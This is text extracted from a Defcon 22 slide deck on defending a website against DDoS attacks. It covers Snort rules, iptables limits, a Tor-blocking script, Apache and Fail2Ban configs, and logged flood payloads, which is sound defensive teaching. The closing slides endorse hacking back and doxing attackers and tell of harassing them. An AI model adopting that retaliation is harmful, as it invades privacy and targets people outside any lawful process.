Desudesudesu~A cat is fine too. Desudesudesu~A cat is Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesu Desudesudesu~A cat is fine too. Desudesudesu~A cat is<br>Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesudesu~A cat is fine too. Desudesualesu~A cat is fine too. Desudesualesu~A cat is fine too. Desudesualesu~A cat is fine too. Desudesualesu~A cat is fine too. Desudesualesu~A cat is fin  $udesu~A$  cat is fine too. Desudesudesu~A c" 414 456 "-" "-"

IMMA FIRIN' MAH DESU

**Defcon 22 13** 

# Network Defense

### • Carrier (ISP)

- Often mixed capabilities
- Blacklisting malicious IP addresses
- Limit packets/sessions/bandwidth per second per IP
- Blackhole protocol/port (e.g. discard traffic from UDP Floods)
- IPS (e.g. Snort)
	- IPS rules are often ideal for dropping layer 7 DDoS traffic before it reaches the webserver
	- For our example, we will be using Snort inline
- Load Balancers (e.g. F5)
	- iRules can be used to drop traffic and mitigate many layer 7 DDoS attacks
- Firewalls (e.g. iptables) Blacklisting malicious IP addresses
	- - Geographically or by type can be useful or useless depending on adversaries
		- SX blacklists egihosting.com for example
	- Limit packets/sessions/bandwidth per second per IP

Remember our good skid friend VoXLulz1? 209.73.151.188 - - [16/May/2013:07:12:47 -0400] "GET /?= HTTP/1.1" 403 1199 "http:// www.google.com/?q=" <mark>"Fuck You motherfucker -<sup>-</sup>TANGO DOWN (+http://twitter.com/VoXLulz1"</mark> |

**Defcon 22 14** 

# Network Defense Examples

### • Blocking VoxLulz1 with snort inline

drop tcp \$EXTERNAL\_NET any -> \$HOME\_NET \$HTTP\_PORTS (msg:"HTTP VoxLulz UA detected"; flow:to\_server,established;

content:"User-Agent|3A 20|Fuck You motherfucker - TANGO DOWN (+http|3A|//twitter.com/VoXLulz1"; http\_header; fast\_pattern:only;

reference:url,soldierx.com/defcon22/dont\_ddos\_me\_bro-blake\_cisc0ninja.ppt;

classtype:web-application-attack; sid:x; rev:1;)

### • Blocking VoxLulz1 with F5 iRules

when HTTP\_REQUEST {

}

 if {([HTTP::header "User-Agent"] matches "Fuck You motherfucker - TANGO DOWN (+http://twitter.com/ VoXLulz1")}

 { log local0. "HTTP VoxLulz UA detected [IP::client\_addr]" drop }

#### • Blocking VoxLulz1 via egihosting.com block root@shinra:/# iptables -A INPUT -s 68.68.96.0/24 -j DROP

### • Limiting connections with iptables

Block IPs that do > 20 connections in 10 minutes:

iptables -I INPUT -p tcp --dport 80-i eth0 -m state --state NEW -m recent --set

iptables -I INPUT -p tcp --dport 80-i eth0 -m state --state NEW -m recent --update --seconds 600 --hitcount 20 -j DROP

# **IM HERE TO DDOS AND FUCK BITCHES BUT IM ALL OUT OF BITCHES**

**Defcon 22 15** 

### Network Defense - Blocking TOR

### • Isn't TOR too slow to take you offline?

- It took hack3r.com offline
	- https://www.soldierx.com/bbs/201306/Attacks-against-hack3rcom

#### Is blocking TOR wrong?

– Many attacks come from TOR and your site may not make sense to be TOR reachable (such as a shopping site or banking site)

**Defcon 22 16** 

#!/bin/bash

# Block Tor Exit nodes

IPTABLES\_TARGET="DROP"

IPTABLES\_CHAINNAME="TOR"

if ! iptables -L TOR -n >/dev/null 2>&1 ; then

```
iptables -N TOR >/dev/null 2>&1
```

```
iptables -A INPUT -p tcp -j TOR 2>&1
```
fi

```
cd /tmp/
```
echo -e "\n\tGetting TOR node list from dan.me.uk\n"

```
wget -q -O - "https://www.dan.me.uk/torlist/" -U SXTorBlocker/1.0 > /tmp/full.tor
```
sed -i 's|^#.\*\$||g' /tmp/full.tor

```
iptables -F TOR
```
CMD=\$(cat /tmp/full.tor | uniq | sort)

for IP in \$CMD; do

let COUNT=COUNT+1

iptables -A TOR -s \$IP -j DROP

done

iptables -A TOR -j RETURN

echo -e "\n\tiptables is now blocking TOR connections\n" rm /tmp/full.tor

# Network Monitoring

### • IDS (e.g. Snort)

– IDS rules can be used for detection in place of blocking. For our example, we will be using Snort:

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET \$HTTP\_PORTS (msg:"HTTP VoxLulz UA detected"; flow:to\_server,established;

content:"User-Agent|3A 20|Fuck You motherfucker - TANGO DOWN (+http|3A|//twitter.com/VoXLulz1"; http\_header; fast\_pattern:only;

reference:url,soldierx.com/defcon22/dont\_ddos\_me\_bro-blake\_cisc0ninja.ppt; classtype:web-application-attack; sid:x; rev:1;)

#### • Load Balancers (e.g. F5)

iRules can be used to log traffic of many layer 7 DDoS attacks when HTTP\_REQUEST {

 if {([HTTP::header "User-Agent"] matches "Fuck You motherfucker - TANGO DOWN (+http://twitter.com/ VoXLulz1")}

**17** 

**Defcon 22** 

{ log local0. "HTTP VoxLulz UA detected [IP::client\_addr]"

```
 #drop
```
}

}

### • Monitoring Software (e.g. RoboAmp)

- Runs on a Raspberry Pi
- Uses <= 5 watts of power
- Displays site status on 16x2 LCD
- Sends an SMS message to SX Staff if there is a disruption.

# RoboAmp Network Monitoring

### • Options

- d Deep check (check url content)
- p Ping check (check network connectivity)
- u <url> URL of site to check
- s <offlineString> String to look for to verify site is offline
- l Use 16x2 LCD (Raspberry PI)
- g <gmailAddress> Gmail address for google voice SMS notification
- t <seconds> Seconds to wait between checks (defaults to
- v Turns on extra verbosity
- Example Usage:

./RoboAmp -d -u https://www.soldierx.com/admin -s 'Site off-line' -g shinobi@gmail.com -t 120 ./RoboAmp -p -u http://www.soldierx.com -g shinobi@gmail.com -t 300





**Defcon 22 18** 

### Web Defense

- We will be focusing on Apache2 as this is the web server that SX currently uses, but many techniques will work on other webservers
- .htaccess
	- Protect files/directory listings
	- Block user agents
	- Other clever things like redirecting bad requests/user agents back to themselves, or somewhere like fbi.gov
- mod evasive (equivalent of IIS Dynamic IP Restrictions)
	- Creates an internal dynamic hash table of IP Addresses and URIs
		- Limit number of requests per file per time interval (seconds)
		- Limit number of overall site requests per time interval (seconds)
		- Default returns 403 for the blocking period, can also run a system command

**Defcon 22 19** 

- Provides ability to notify via email when attacks occur
- Great for driving up attacker costs
- Do these methods really work?

### Web Defense – Know Your Enemy

- Yes, these methods have worked well for SX (and others)
- Why?







Basement dwelling 12-year olds armed with GET flood script posted to pastebin last tuesday.

**Defcon 22 20** 

**Stachledraht DDoS Attack** 

running chent program

### Web Defense – Apache2 Examples

#### • .htaccess

**Block him:**  SetEnvIf User-Agent ".\*Fuck.\*" Skid=1 Deny from env=Skid

#### • .htaccess + mod\_rewrite

#### **Redirect him to himself:**

<IfModule mod\_rewrite.c> RewriteCond %{HTTP\_USER\_AGENT} ^.\*Fuck.\*\$ RewriteRule .\* http://%{REMOTE\_ADDR}/ [R,L] </IfModule>

#### **Redirect him somewhere more interesting:**  <IfModule mod\_rewrite.c> RewriteCond %{HTTP\_USER\_AGENT} ^.\*Fuck.\*\$ RewriteRule .\* http://www.fbi.gov/ [R,L]

</IfModule>

### Mod evasive sample config

<IfModule mod\_evasive20.c> DOSHashTableSize 3097 DOSPageCount 3 DOSSiteCount 50 DOSPageInterval 3 DOSSiteInterval 5 DOSBlockingPeriod 1800 DOSEmailNotify shinobi@gmail.com DOSLogDir /var/log/mod\_evasive DOSWhitelist 192.168.42.\* </IfModule>



FBI PARTY VAN Somehow not as fun when it's parked in your driveway.

**Defcon 22 21** 

### Web Defense – Fail2Ban

### • Fail2Ban

- Designed to protect against brute-force attacks by analyzing error logs
- Can be pointed at access logs and used for DDoS defense
	- Provides both blocking and notification

#### Remember this "random" pattern from earlier?

89.253.109.119 - - [02/Nov/2013:07:46:01 -0400] "GET /

CXZBIWYCXI BEKOELCZOTDTSBPWVIRBIGTCMGDJZKWEAHIBRFSQFDDEOQOLNUYRPLBWFNNKGUFBSXITRDGFWQN BSOANJVMVLVEI<mark>Z=DZY</mark>RGTBVAVSJBVCDRLQBHPOXMOEVMVQDRYXPHZZHUMMSTISKMUXOEORVFQOYESHSVNNDFR PVDITJAYNZSBVYKODFLULLQQNUQOM HTTP/1.1" 404 15650 "-" "\*"

89.253.109.119 - - [02/Nov/2013:07:46:00 -0400] "GET /

PATPDDSYOSWBPDYMHXLTFUUUYFDACLKBNHHCTVSPFKOLFKQGMRTFBDLDRVINIXXAEVIOKHOCLPGIGHRNDQLQPC IXIKOLGXPHQMB=GFFGXISPOEGSIUOFQWQIBYVWMCNXIEZZSRPQGKWJDQLTUANRUUTUEQEYXMKNXXXCCQEXSLVN IKBJHABQCEATNSOTGSKYGSFKSQX HTTP/1.1" 404 15650 "-" "\*"

199.255.209.208 - - [02/Nov/2013:07:45:56 -0400] "GET /

UZMVEXPCUGYS<mark>FDXJU</mark>GIPKHBCNEPYNFZMUTEIRILNWACYKGKLLJWWIEAUHVENVHGKCTCJRAPFKGGWPMZRSESXH SOEMRAUVELTNOI=RYPTYZNXFBPKCIUUKIULSBJISCKMVMFLNYAJOIPQODOPWXNMEBLVRLDMHSSHOBQTPQBDOWU WEDOWGDAFFETPKWBMXHSGYLVWLTA HTTP/1.1" 302 834 "-" "\*"

199.255.209.208 - - [02/Nov/2013:07:45:56 -0400] "GET /

VQQFETHNZLTJSHTKQULAMBELWBRTPAZVKXUECZTZRVCNKZFNMYXBXGDHPJJKWAFXNRCEMPFILVSNYSKGLZFTWG VLPUQYVGCZNOV=TZVOFJYTDSHBJBZYZRGIRCOHSSLARSUBEBLJJZMOFAEUYJCHTAQHWPYDOTHXSRLEBMLJDHSZZ LDWXMEKASYJPTQDQIXZUKVKHUZ HTTP/1.1" 302 834 "-" "\*"

199.255.209.208 - - [02/Nov/2013:07:45:56 -0400] "GET /

PYFFDUKUCRSYUCXQCKCAUOQMFZVNOBVLOVHEMOKRCJZUOECQVVTJTVAWLEJNORYKLPGAXIMTCOKDPVYERWUB DWJLVSKHAUAEHMV=MBTLZQPNGNRCYVFFUKOYALFDOUWHLRNSECAANEFQNOOLCTWYAFWFXOXSRWPJJOBVXKG JSTGKQWLUZZKQJJMUTVNNIVALPZOOSTW HTTP/1.1" 302 834 "-" "\*"

199.255.209.208 - - [02/Nov/2013:07:45:56 -0400] "GET /

PATPDDSYOSWBPDYMHXLTFUUUYFDACLKBNHHCTVSPFKOLFKQGMRTFBDLDRVINIXXAEVIOKHOCLPGIGHRNDQLQPC IXIKOLGXPHQMB=GFFGXISPOEGSIUOFQWQIBYVWMCNXIEZZSRPQGKWJDQLTUANRUUTUEQEYXMKNXXXCCQEXSLVN IKBJHABQCEATNSOTGSKYGSFKSQX HTTP/1.1" 302 834 "-" "\*"

**22** 

### Web Defense – Fail2Ban Example

#### **Turn "randomized" DDoS attack into a worthless attempt**

#### **jail.conf**

#DDoS blocks for SX [apache-dos]  $enabled = true$ port = http,https filter = apache-dos banaction = iptables-allports action = %(action\_mwl)s logpath = /var/log/apache\*/\*access.log maxretry = 1 destemail = shinobi@gmail.com ignoreip = 127.0.0.1 192.168.0.0/16  $b$ antime = 86400



**23** 

#### **apache-dos.conf**

[Definition] # Option: failregex # Notes: Designed to stop lame DDoS. No DDoS For You! failregex = ^<HOST>.\*GET \/[A-Z]{99}\=[A-Z]{99}.\*\$ # ignoreregex is here as fail2ban needs it, but we do not. ignoreregex =

### Web Defense – Additional Ideas

- **Caching** 
	- Caching systems can cache generated data and greatly reduce load on the server

**Defcon 22 24** 

- A number of caching systems exist
	- SX is based on Drupal and uses boost for caching
	- Associates have reported success using Squid Proxy for caching
- **Other Apache Defenses** 
	- mod\_bwshare
		- Throttle bandwidth per client (IP)
	- mod\_limitipconn
		- Limit number of simultaneous connections per client (IP)
- Attempt to Detect Bots
	- Captcha
	- Custom Javascript
		- Detect keystrokes, mouse events, etc.

### Web Defense – Improved Code

- Strict validation and filtering on user input
- Properly release resources
- **Set limits** 
	- Session related objects and memory allocated
	- Token expiration
	- Loop counters
	- Concurrent session tokens per IP address
	- Expensive queries (often searches) per IP address
- Cache results of expensive queries when possible
- Optimize DB structure for application
- Test code against DoS/DDoS
	- Should be part of quality assurance in your organization



#### **Defcon 22 25**

### Web Defense – Best Practices

- Limit connections with something like mod evasion
- Have some way(s) to intelligently block bad traffic
	- Snort inline/Fail2ban/etc
- Have sniffer(s) in place to have quick access to traffic
- Tune webserver, database, etc for performance
	- This includes log tuning
		- Configure webserver to log Client IP AND X-Forwarded-For
- Remove search function if not needed
	- Could replace with google search or at least require users to login to site to perform searches

**Defcon 22 26** 

- Avoid hosting public large files when possible
	- Many DDoS have involved hitting large PDF files
- Have a monitoring service such as RoboAmp running
- Deploy as many of the defenses covered as possible
- Share information with similar companies/individuals

# Reacting to an Attack

- Don't Panic!
- **Verify Attack** 
	- Attack or just youtube?
- Read logs
	- Web logs are often ideal initially
	- See if you can block on User Agent
	- Get top talkers and block on malicious ones
		- # cat access.log | awk '{print \$1}' | sort | uniq -c | sort -n
	- Look for patterns for Fail2Ban or whatever blocking system you have in place
- Use sniffers + wireshark
	- Identify unique characteristics to block on





### Reacting to an Attack (Aftermath)

- If attack was effective, why?
	- Talk to various teams in your organization
		- Brainstorm!
	- Deploy defenses discussed here (if not already)
	- Test network against a similar attack until defenses are effective
- Hack back?
	- SX Forum users have hacked DDoSers with great success "Is it more risky to continue the same methods of cyber defense (stand in the ring with multiple opponents
	- just bobbing and weaving never throwing a punch) or more risky to start fighting back with jabs, combinations, head and body blows?" – Jeff Bardin, Treadstone71

### Shame?

- Identifying and shaming DDoSers has been effective for SX
- Once tied back to real name, every DDoS skid has left to never return

**Defcon 22 28** 

# Story Time

- VB
	- VB DDoS'd SX and took it down for 5 minutes
	- The Fixer got VB's IP from the forums
	- VB's ISP used mikrotik routers (where TheFixer used to work)
	- Remote pcap and lulz ensued
- BenOwns
	- Defrauded SX VIP and was called out for it
	- Proceeded to DDoS the site
	- Dox were dropped, Ben vanished
- Others
	- Many a pizza has been ordered at the expense of DDoS skids
	- Sc0rpion
	- plex0r



**Defcon 22 29** 

# Thanks

- Anonymous network technicians that answered questions about various DDoS they have encountered
- Amp, The Fixer, lattera, spender, sn4ggl3, Shinobi, Kohelet, Rhapsody, and the entire soldierx.com community (to include irc.soldierx.com)
- DDoS skids for all of the entertaining nights of laughing at your packets (especially Desu attack)



**Defcon 22 30** 

### References and Resources

https://www.soldierx.com http://rules.emergingthreats.net http://www.techstacks.com/howto/log-client-ip-and-xforwardedfor-ip-in-apache.html http://www.rocchi.us/2012/08/mitigate-ddos-with-iptables-and-ipt\_recent/ http://gr8idea.info/os/tutorials/security/iptables8.html http://www.brianhare.com/wordpress/2011/03/02/block-tor-exit-nodes-using-bash-script/ http://www.zdziarski.com/blog/?page\_id=442 http://systembash.com/content/how-to-stop-an-apache-ddos-attack-with-mod\_evasive/ https://www.owasp.org/images/0/04/Roberto\_Suggi\_Liverani\_OWASPNZDAY2010-Defending\_against\_application\_DoS.pdf http://www.csoonline.com/article/2136485/security-leadership/caution--not-executing-offensive-actions-against-our-adversaries-is-high-risk.html http://webdesignfromscratch.com/javascript/human-form-validation-check-trick/ http://www.rocchi.us/2012/08/mitigate-ddos-with-iptables-and-ipt\_recent/ http://www.sans.org/reading-room/whitepapers/hackers/user-agent-field-analyzing-detecting-abnormal-malicious-organization-33874 https://media.blackhat.com/us-13/US-13-Nixon-Denying-Service-to-DDOS-Protection-Services-WP.pdf http://www.dedmeet.com/software-projects-mainmenu-12/fail2ban-to-limit-ddos-attacks-on-webserver.html https://rtcamp.com/tutorials/nginx/fail2ban/ https://www.drupal.org/project/boost https://grsecurity.net http://www.blyon.com/using-squid-proxy-to-fight-ddos/ https://www.snort.org http://a-infosec.com/2013/11/11/layer-7-ddos-attack-a-web-architect-perspective/ https://learn.adafruit.com/drive-a-16x2-lcd-directly-with-a-raspberry-pi/overview

**Defcon 22 31** 

**ALL THE LINKS** 

### Q/A

• Questions?



